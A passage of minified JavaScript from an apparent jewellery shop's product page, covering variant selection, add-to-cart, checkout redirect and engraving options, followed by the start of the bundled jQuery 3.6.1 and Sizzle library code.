source").remove(),s.find(".js-picture__image").attr("src",t.product.images.small[0].url),(n=$(".js-product-set").find(".js-product-set-item-modal.".concat(m.ACTIVE))).find(".js-product__shortdescription").text(t.product.shortDescription),n.find(".js-product__longdescription").html(t.product.longDescriptionHtml)):((i=e.find(".js-pdp-images")).css({"min-width":i.width(),"min-height":i.height()}),i.html(t.product.imagesHtml),i.find("img").one("load",function(){i.css({"min-width":"","min-height":""})}).each(function(){this.complete&&$(this).trigger("load")}),o&&o["psp-target"]&&e.find(".js-pdp-images").prepend(o["psp-target"])),$(".js-pdp__sticky-footer").toggleClass(m.HIDDEN,!t.product.available),l||(s=$(".js-product__pricing",e),0<(n=$(".js-product__pricing-sticky")).length&&t.product.price.sales&&n.html(t.product.price.sales.formatted),0<s.length&&s.replaceWith(t.product.price.html),$(".js-modal--size-link").length&&$(".js-modal--size-chart").trigger("refreshModalToggleEl")),e.find(".js-product__promotions").empty().html(t.product.promotionsHtml),o=e,a="",s=(n=t).product.availability.messages,n.product.readyToOrder&&s.forEach(function(t){a+='<li class="b-product-availability__list-item"><div class="b-product-availability__list-msg">'+t+"</div></li>"}),$(o).trigger("product:updateAvailability",{product:n.product,$productContainer:o,message:a,resources:n.resources}),l?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$(".js-add-to-cart, .js-add-to-cart-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".js-main-attributes").empty().html((o=t.product.attributes)?(c="",o.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){c+='<div class="js-attribute-values">'+t.label+": "+t.value+"</div>"})}),c):""),void 0!==r&&r||e.find(".js-add-to-cart-container .js-wishlist-tile").toggleClass(m.ACTIVE,t.product&&t.product.isWishlisted)}function C(t,e,n){n="boolean"==typeof n&&n||!0;for(var r=0;r<t.length;r++)for(var o=t[r],i=0;i<e.length;i++){var a=e[i];n&&!o.classList.contains(a)||!n&&o.classList.contains(a)||(n?o.classList.remove(a):o.classList.add(a))}}function f(){$(".js-pdp-zoom-icon").on("click",function(){$(this).siblings('[data-cmp="imageGallery"]').trigger("openGallery")})}function a(t,s,c,l){var u;/\/w{0,3}\w*?\.(\w*?\.)?\w{2,3}\S*|www\.(\w*?\.)?\w*?\.\w{2,3}\S*|(\w*?\.)?\w*?\.\w{2,3}[\/\?]\S*/g.test(t)&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:s}),u={},0<s.find(".js-psp-target").length&&(u["psp-target"]=s.find(".js-psp-target").clone(!0,!0)),$.ajax({url:t,method:"GET",success:function(t){var e,n,r,o,i,a;t.product&&(e=t,n=s,(a=w())&&e&&e.product&&e.product.variationAttributes&&((o=e.product.gNumberSSC)&&a.attr("data-gnumber",o),o="",(o=(i=e.product.variationAttributes.filter(function(t){return"sliceAttribute"===t.attributeId}))&&i.length?i.map(function(t){return t.selectedValue}).toString():o)&&"string"==typeof o&&""!==o.trim()&&a.attr("data-color",o),a.attr("data-sscSpuId",e.product.sscSpuId),a.attr("data-sscSkuId",e.product.sscSkuId),r=null,e.product.variationAttributes.filter(function(t){return/size/i.test(t.attributeId)}).forEach(function(t){t.values.forEach(function(t){t.selected&&t.value&&(r=t.value)})}),i=$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value")?$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value").toString():null,(r=i&&!r?i:r)&&(a.attr("data-size",r),a.text(a.data("default-text")),a.hasClass("b-btn--type-5--no-event"))&&a.removeClass("b-btn--type-5--no-event"),o=e.product.sscProductData,i=n.find(".js-ssc-checkout"),o)&&i&&i.length&&i.attr("data-attr-ssc-product",o),v.clearErrorNotification(!0),p(t,s,c,l,u),a=t.product.optionsHtml,s.find(".js-product-options").empty().html(a),function(t,e,n){0<e.parent(".js-bonus-product-item").length||(i=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),x(e,e).empty().html(i));var e=n.availability&&n.availability.availableQuantity,r="js-product-attributes-item",o="b-product__attributes-seperator",i="m-multiple",a=".js-product__qty."+m.HIDDEN,s=["m-first-of-type","m-last-of-type"],c=(c=$(".js-product__qty").length&&$(".js-product__qty"))&&c.data("showQtyValue"),l=n.price&&n.price.sales&&n.price.sales.value,u=!(!$(".js-disable-checkout").length||"true"!==$(".js-disable-checkout").val()),l=(!c||l<c)&&n.quantities&&1<n.quantities.length&&!u,c=!!(n.variationAttributes&&n.variationAttributes&&n.variationAttributes.length&&1<n.variationAttributes.length+(l?t.length:0)),d=(u=$(".js-product-attributes").length&&$(".js-product-attributes")[0]||null)&&$(u).children()||null;if(!u||!d||d.length<2||!e||isNaN(e)||e<=1)return d&&!d.filter(a).length&&($("."+o).remove(),!c&&u)&&u.classList.remove(i);for(var n=$(".js-product-attributes").children(".js-product-attributes-item"),p=(c&&!u.classList.contains(i)?(u.classList.add(i),2<=n.length&&C(n,s,!0)):!c&&u.classList.contains(i)&&C(n,s,!1),null),f=0;f<d.length;f++)p=d[f].classList.contains(r)&&(!p.classList||!p.classList.contains(o)&&p.classList.contains(r))?($('<div class="b-product__attributes-seperator"></div>').insertAfter($(p)),$(d[f])):d[f]}(t.product.quantities,s,t.product.availability&&t.product.availability.availableQuantity),f(),$("body").trigger("product:afterAttributeSelect",{data:t,container:s,isRingSizeAttr:l}),d()),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function s(){var t,e,n=$(".js-pdp-main-info-container .js-add-to-cart-container .js-add-to-cart");n.length&&!n.hasClass(m.HIDDEN)&&(t=0<n.offset().top-$(window).scrollTop(),e=0<($(".js-secondary-actions").length?$(".js-secondary-actions").offset().top:0)-$(window).scrollTop(),b.isDesktop()&&!e||!b.isDesktop()&&!t?$(".js-pdp__sticky-footer").addClass("m-active"):$(".js-pdp__sticky-footer").removeClass("m-active"),0<n.length)&&!n.hasClass(m.HIDDEN)&&$(".js-page").addClass("l-page--margin")}f(),$(window).on("scroll",function(){s()}),s(),$(".js-pdp__sticky-footer .js-add-to-cart-wrapper").on("click",function(){var t;"disabled"===$(this).find(".js-add-to-cart").attr("disabled")&&(t=$(".js-header").height()||0,t=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-t||0,o.scrollTo(t))});var c=$(window).width();function l(){$(".js-pdp-banner-has-toggleable-content").each(function(){var t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0);$(this).find(".b-bnr__content-markup-field").addClass("m-loaded").css("top",t+"px")})}$(".js-pdp-banner-has-toggleable-content").length&&(l(),$(window).on("resize",function(){var t=$(window).width();t!==c&&(l(),c=t)}),$(window).on("load",function(){setTimeout(function(){l()},500)}),$(".js-pdp-banner-has-toggleable-content").on("click",function(){var t=$(this).find(".js-banner__content");t.toggleClass("m-active"),t.hasClass("m-active")?$(this).find(".b-bnr__content-markup-field").css("top","0"):(t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0),$(this).find(".b-bnr__content-markup-field").css("top",t+"px"))})),$(".js-pdp__recommendation-tabs").length&&((n=$(".js-pdp__recommendation-tabs").prev().find(".b-bnr-container")).length&&n.attr("class",function(t,e){return e.replace(/(^|\s)h-mb\S+/g,"")}),0===$(".js-pdp__recommendation-tabs__titles li").length)&&$(".js-pdp__recommendation-tabs").remove(),(n=$(".b-product__top-info")).toggleClass("m-no-content",0===n.height());var S=w(),E='select[class*="js-product-attribute__select-el-"]';S.on("mouseenter",function(t){var e=!1,n=$(t.target);0<$(".js-set-items").length?t.target.closest(".js-product").querySelectorAll(E).forEach(function(t){0===t.value.length&&(e=!0)}):$(E).each(function(){0===this.value.length&&(e=!0)}),e?(n.addClass("b-btn--type-5--no-event"),n.text(S.data("set-size-error")),n.on("click",function(t){var e;0<n.parents(".js-pdp__sticky-footer").length&&(e=$(".js-header").height()||0,e=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-e||0,o.scrollTo(e)),t.preventDefault(),t.stopPropagation()})):n.unbind()}),S.on("mouseleave",function(){S.text(S.data("default-text"))}),t.exports={attributeSelect:a,selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select:not(.js-no-url-update)',function(t){t.preventDefault();var e=$(this).closest(".set-item"),n=(e.length||(e=$(this).closest(".js-product-set-item-modal")).length||(e=$(this).closest(".js-pdp")),!1),r=($(this).hasClass("js-product-attribute__select-el-sliceAttribute")&&e.hasClass("js-product-set-item-modal")&&(n=!0),!1);$(this).attr("class").match(/ringSize/g)&&(r=!0),a(t.currentTarget.value,e,n,r)})},availability:function(){$(document).on("change",".js-quantity-select",function(t){t.preventDefault();var e=$(this).closest(".js-product-set-item-modal");e.length||(e=$(this).closest(".js-pdp")).length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&a($(t.currentTarget).find("option:selected").data("url"),e)}),$(document).on("change",".js-custom-size",function(){var t=$(this).closest(".js-product-set-item-modal"),t=(t.length||(t=$(this).closest(".js-product"),"true"===$(this).find("option:selected").attr("data-is-special-size")?(t.find(".js-special-size").removeClass(m.HIDDEN),t.find(".js-adjustable-size").addClass(m.HIDDEN)):(t.find(".js-special-size").addClass(m.HIDDEN),t.find(".js-adjustable-size").removeClass(m.HIDDEN))),$(".js-add-to-cart-global").prop("disabled",!1),$(".js-add-to-cart-container .js-add-to-cart").prop("disabled",!1),w(this)),e=(t.prop("disabled",!1),$(this).find("select").val());t&&e&&y.validateStrAttributeData(e)&&t.attr("data-size",e),v.clearErrorNotification(!0)})},addToCart:function(){$(document).on("click",".js-add-to-cart, .js-add-to-cart-global",function(){var t,e,n,r,o,i=this,a=($(i).parents(".js-pdp__sticky-footer").length&&(i=(i=(i=$(".js-product[data-pid]").find(".js-add-to-cart")).length?i:$(".js-product[data-pid]").find(".js-add-to-cart-global")).get(0)),$("body").trigger("product:beforeAddToCart",i),$(".set-items").length&&$(i).hasClass("js-add-to-cart-global")&&(e=[],$(".js-pdp").each(function(){$(i).hasClass("product-set-detail")||e.push({pid:$(i).find(".product-id").text(),qty:$(i).find(".js-quantity-select").val(),options:j($(i))})}),t=JSON.stringify(e)),n=$(i),n=$(n).closest(".js-product").attr("data-pid"),$(i).closest(".js-product-set-item-modal .js-product")),s=(a=a.length||(a=$(i).closest(".js-product")).length?a:$(i).closest(".quick-view-dialog").find(".js-product")).find(".js-ssc-checkout"),c="true"===$(".js-ssc-is-enabled").val(),l=w(i);if(c&&s&&s.length&&l){var s=y.getContextualData(y.CONTEXTUAL_DATA_TYPES.CHECKOUT);if(!s||!s.link)return;var u=l.attr("data-gnumber");u&&"null"!==u&&""!==u||!n||(u=(d=(d=n.split("_"))&&3===d.length?d.slice(2,3):"")&&0<d.length?d[0]:n);var d=!!$(".js-advanced-filter").length?$(this).data("sscskuid"):l.attr("data-sscSkuId"),p="null"!==l.attr("data-size")?l.attr("data-size"):null,f=l.attr("data-color"),l=(f=y.validateStrAttributeData(f)&&f||null,l.attr("data-variation-attributes"));if(!f&&l&&y.validateStrAttributeData(l))try{f=JSON.parse(l).find(function(t){return"sliceAttribute"===t.attributeId}).values.find(function(t){return!0===t.selected}).value}catch(t){f=null}l=s.link;return l&&y.validateStrAttributeData(d)&&y.validateStrAttributeData(u)?(l=function(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=h(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return g.updateURLParams(t,r)}(l,s,{skuId:d,gNumber:u,size:p,color:f}),$.spinner().stop(),void(window.location=l)):void $.spinner().stop()}c?$.spinner().stop():(s=$(".js-add-to-cart-url").val(),d=x($(i),a).val(),u={pid:n,pidsObj:t,childProducts:(r=[],$(".js-bundle-item").each(function(){r.push({pid:$(this).find(".js-product").data("pid"),quantity:parseInt($(this).find("js-quantity-label").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:d,isSpecialSize:"true"===a.find(".js-custom-size").find("option:selected").attr("data-is-special-size")},$(".bundle-item").length||(u.options=j(a)),o=$(i).data("gtmEnhancedecommerceAddtocart"),p=$(".js-engraving-input").data("font"),f=$(".js-engraving-input").val(),p&&0<f.length&&(u.engraving=JSON.stringify({font:p,message:f}),$(".js-engraving-remove").data("pid",n)),$(i).trigger("updateAddToCartFormData",u),s&&$.ajax({url:s,method:"POST",data:u,success:function(t){var e;t.error?(v.createErrorNotification(null,t.message,!0),"Product-Show"===$(".js-page").attr("data-action")&&(b.isMobile()?$(".js-general-error").css("margin-top","2px"):$(".js-general-error").css("margin-bottom","-90px"))):(v.clearErrorNotification(!0),$("body").trigger("count:update",t),$("body").trigger("product:afterAddToCart",t),(e=t.reportingURL)&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})),0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),t.error||$(document).trigger("gtm:enhancedEcommerceAddToCart",o),$.spinner().stop()},error:function(){0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),$.spinner().stop()}}))})},openEngravingModal:function(){$(document).on("click",".js-engraving-modal-button",function(){setTimeout(function(){$(".js-pdp-main-info-container").addClass(m.VISIBILITY_HIDDEN)},500),$(".js-engraving-checkbox").removeClass(m.SELECTED),$(".js-engraving-confirm").prop("disabled",!0)})},setEngravingFont:function(){var t;$(document).on("click",".js-engraving-font-button",function(){t=$(this).data("font"),$(".js-engraving-font-button").removeClass(m.SELECTED),$(this).addClass(m.SELECTED),$(".js-engraving-input").data("font",t)}),$(".js-engraving-input").on("input",function(){var t=$(this).val().replace(/[^\u2665\uFE0E\u2661\u2022\u221E\w.\- ]/g,"");$(this).val(t)})},setEngravingSymbol:function(){$(document).on("click",".js-symbol-button",function(){var t,e=$(this).data("symbol"),n=$(".js-engraving-input"),r=n.get(0),o=n.attr("maxlength"),i=n.val().length;!r||o<=i||(r.focus(),o=r.selectionStart,i=r.selectionEnd,t=(t=n.val()).slice(0,o)+e+t.slice(i),n.val(t),r.setSelectionRange(o+e.length,o+e.length))})},closeEngravingModal:function(){function t(){var t=$(".js-engraving-form");i.functions.clearForm(t),$(".js-engraving-input").val(""),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN)}$(document).on("click",".js-engraving-modal .js-modal-header__close",t).on("modal.closed",".js-engraving-modal",t)},disableEngravingConfirm:function(){$(document).on("click",".js-engraving-checkbox",function(){var t=$(".js-engraving-checkbox"),e=$(".js-engraving-confirm");t.hasClass(m.SELECTED)?(t.removeClass(m.SELECTED),e.prop("disabled",!0)):(t.addClass(m.SELECTED),e.prop("disabled",!1))})},confirmEngraving:function(){$(document).on("click",".js-engraving-confirm",function(t){t.preventDefault();var t=$(this).closest(".js-engraving-form"),t=i.functions.validateFields(t),e=$(".js-engraving-input").data("font"),n=$(".js-engraving-input").val();e&&0<n.length&&t&&($(".js-engraving-modal").removeClass(m.ACTIVE),$(".js-engraving-modal-button").addClass(m.HIDDEN),$(".js-engraving-success").removeClass(m.HIDDEN),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN),$("body").hasClass(m.DISABLE_SCROLL)||$("body").hasClass(m.DISABLE_SCROLL+"--safari"))&&($("body").attr("scroll-disabled",!1).removeAttr("style"),$("body, html").removeClass(m.DISABLE_SCROLL),$("body, html").removeClass(m.DISABLE_SCROLL+"--safari"))})},removeEngraving:function(){$(document).on("click",".js-engraving-remove",function(t){t.preventDefault();var t=$(this).data("url"),e=$(this).data("pid");$(".js-engraving-input").val(""),$(".js-engraving-modal-button").removeClass(m.HIDDEN),$(".js-engraving-success").addClass(m.HIDDEN),$(".js-engraving-checkbox").removeClass(m.SELECTED),e&&(e={pid:e},$.spinner().start(),$.ajax({url:t,method:"POST",data:e,success:function(){$.spinner().stop(),$("body").trigger("miniCart:update")},error:function(){$.spinner().stop()}}))})}}},2:function(t,rn,e){!function(tn){var en;function nn(t){return(nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
!function(t,e){"use strict";"object"===nn(tn)&&"object"===nn(tn.exports)?tn.exports=t.document?e(t,!0):function(t){if(t.document)return e(t);throw new Error("jQuery requires a window with a document")}:e(t)}("undefined"!=typeof window?window:this,function(x,P){"use strict";function y(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item}function m(t){return null!=t&&t===t.window}var e=[],q=Object.getPrototypeOf,s=e.slice,M=e.flat?function(t){return e.flat.call(t)}:function(t){return e.concat.apply([],t)},H=e.push,R=e.indexOf,B={},U=B.toString,z=B.hasOwnProperty,F=z.toString,V=F.call(Object),g={},j=x.document,W={type:!0,src:!0,nonce:!0,noModule:!0};function Y(t,e,n){var r,o,i=(n=n||j).createElement("script");if(i.text=t,e)for(r in W)(o=e[r]||e.getAttribute&&e.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function h(t){return null==t?t+"":"object"===nn(t)||"function"==typeof t?B[U.call(t)]||"object":nn(t)}var w=function t(e,n){return new t.fn.init(e,n)};function X(t){var e=!!t&&"length"in t&&t.length,n=h(t);return!y(t)&&!m(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}w.fn=w.prototype={jquery:"3.6.1",constructor:w,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){t=w.merge(this.constructor(),t);return t.prevObject=this,t},each:function(t){return w.each(this,t)},map:function(n){return this.pushStack(w.map(this,function(t,e){return n.call(t,e,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(w.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:H,sort:e.sort,splice:e.splice},w.extend=w.fn.extend=function(){var t,e,n,r,o,i=arguments[0]||{},a=1,s=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"===nn(i)||y(i)||(i={}),a===s&&(i=this,a--);a<s;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&i!==n&&(c&&n&&(w.isPlainObject(n)||(r=Array.isArray(n)))?(o=i[e],o=r&&!Array.isArray(o)?[]:r||w.isPlainObject(o)?o:{},r=!1,i[e]=w.extend(c,o,n)):void 0!==n&&(i[e]=n));return i},w.extend({expando:"jQuery"+("3.6.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){return!(!t||"[object Object]"!==U.call(t)||(t=q(t))&&("function"!=typeof(t=z.call(t,"constructor")&&t.constructor)||F.call(t)!==V))},isEmptyObject:function(t){for(var e in t)return!1;return!0},globalEval:function(t,e,n){Y(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,r=0;if(X(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},makeArray:function(t,e){e=e||[];return null!=t&&(X(Object(t))?w.merge(e,"string"==typeof t?[t]:t):H.call(e,t)),e},inArray:function(t,e,n){return null==e?-1:R.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,o=t.length;r<n;r++)t[o++]=e[r];return t.length=o,t},grep:function(t,e,n){for(var r=[],o=0,i=t.length,a=!n;o<i;o++)!e(t[o],o)!=a&&r.push(t[o]);return r},map:function(t,e,n){var r,o,i=0,a=[];if(X(t))for(r=t.length;i<r;i++)null!=(o=e(t[i],i,n))&&a.push(o);else for(i in t)null!=(o=e(t[i],i,n))&&a.push(o);return M(a)},guid:1,support:g}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=e[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){B["[object "+e+"]"]=e.toLowerCase()});function r(t,e,n){for(var r=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&w(t).is(n))break;r.push(t)}return r}function G(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}var t=
/*!
   * Sizzle CSS Selector Engine v2.3.6
   * https://sizzlejs.com/
   *
   * Copyright JS Foundation and other contributors
   * Released under the MIT license
   * https://js.foundation/
   *
   * Date: 2021-02-16
   */
function(P){function d(t,e){return t="0x"+t.slice(1)-65536,e||(t<0?String.fromCharCode(65536+t):String.fromCharCode(t>>10|55296,1023&t|56320))}function q(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}function M(){j()}var t,p,$,i,H,f,R,B,x,c,l,j,w,n,C,h,r,o,m,S="sizzle"+ +new Date,u=P.document,E=0,U=0,z=k(),F=k(),V=k(),g=k(),W=function(t,e){return t===e&&(l=!0),0},Y={}.hasOwnProperty,e=[],X=e.pop,G=e.push,T=e.push,Q=e.slice,y=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",tt=new RegExp(a+"+","g"),v=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),et=new RegExp("^"+a+"*,"+a+"*"),nt=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),rt=new RegExp(a+"|>"),ot=new RegExp(Z),it=new RegExp("^"+s+"$"),b={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},at=/HTML$/i,st=/^(?:input|select|textarea|button)$/i,ct=/^h\d$/i,D=/^[^{]+\{\s*\[native \w/,lt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ut=/[+~]/,A=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),dt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pt=yt(function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{T.apply(e=Q.call(u.childNodes),u.childNodes),e[u.childNodes.length].nodeType}catch(t){T={apply:e.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}function I(e,t,n,r){var o,i,a,s,c,l,u=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!r&&(j(t),t=t||w,C)){if(11!==d&&(s=lt.exec(e)))if(o=s[1]){if(9===d){if(!(l=t.getElementById(o)))return n;if(l.id===o)return n.push(l),n}else if(u&&(l=u.getElementById(o))&&m(t,l)&&l.id===o)return n.push(l),n}else{if(s[2])return T.apply(n,t.getElementsByTagName(e)),n;if((o=s[3])&&p.getElementsByClassName&&t.getElementsByClassName)return T.apply(n,t.getElementsByClassName(o)),n}if(p.qsa&&!g[e+" "]&&(!h||!h.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(l=e,u=t,1===d&&(rt.test(e)||nt.test(e))){for((u=ut.test(e)&&gt(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(dt,q):t.setAttribute("id",a=S)),i=(c=f(e)).length;i--;)c[i]=(a?"#"+a:":scope")+" "+O(c[i]);l=c.join(",")}try{return T.apply(n,u.querySelectorAll(l)),n}catch(t){g(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return B(e.replace(v,"$1"),t,n,r)}function k(){var n=[];function r(t,e){return n.push(t+" ")>$.cacheLength&&delete r[n.shift()],r[t+" "]=e}return r}function N(t){return t[S]=!0,t}function L(t){var e=w.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e)}}function ft(t,e){for(var n=t.split("|"),r=n.length;r--;)$.attrHandle[n[r]]=e}function ht(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function mt(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&pt(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function _(a){return N(function(i){return i=+i,N(function(t,e){for(var n,r=a([],t.length,i),o=r.length;o--;)t[n=r[o]]&&(t[n]=!(e[n]=t[n]))})})}function gt(t){return t&&void 0!==t.getElementsByTagName&&t}for(t in p=I.support={},H=I.isXML=function(t){var e=t&&t.namespaceURI,t=t&&(t.ownerDocument||t).documentElement;return!at.test(e||t&&t.nodeName||"HTML")},j=I.setDocument=function(t){var t=t?t.ownerDocument||t:u;return t!=w&&9===t.nodeType&&t.documentElement&&(n=(w=t).documentElement,C=!H(w),u!=w&&(t=w.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",M,!1):t.attachEvent&&t.attachEvent("onunload",M)),p.scope=L(function(t){return n.appendChild(t).appendChild(w.createElement("div")),void 0!==t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length}),p.attributes=L(function(t){return t.className="i",!t.getAttribute("className")}),p.getElementsByTagName=L(function(t){return t.appendChild(w.createComment("")),!t.getElementsByTagName("*").length}),p.getElementsByClassName=D.test(w.getElementsByClassName),p.getById=L(function(t){return n.appendChild(t).id=S,!w.getElementsByName||!w.getElementsByName(S).length}),p.getById?($.filter.ID=function(t){var e=t.replace(A,d);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C)return(e=e.getElementById(t))?[e]:[]}):($.filter.ID=function(t){var e=t.replace(A,d);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C){var n,r,o,i=e.getElementById(t);if(i){if((n=i.getAttributeNode("id"))&&n.value===t)return[i];for(o=e.getElementsByName(t),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===t)return[i]}return[]}}),$.find.TAG=p.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):p.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],o=0,i=e.getElementsByTagName(t);if("*"!==t)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},$.find.CLASS=p.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&C)return e.getElementsByClassName(t)},r=[],h=[],(p.qsa=D.test(w.querySelectorAll))&&(L(function(t){var e;n.appendChild(t).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+J+")"),t.querySelectorAll("[id~="+S+"-]").length||h.push("~="),(e=w.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||h.push(":checked"),t.querySelectorAll("a#"+S+"+*").length||h.push(".#.+[+~]"),t.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),L(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var 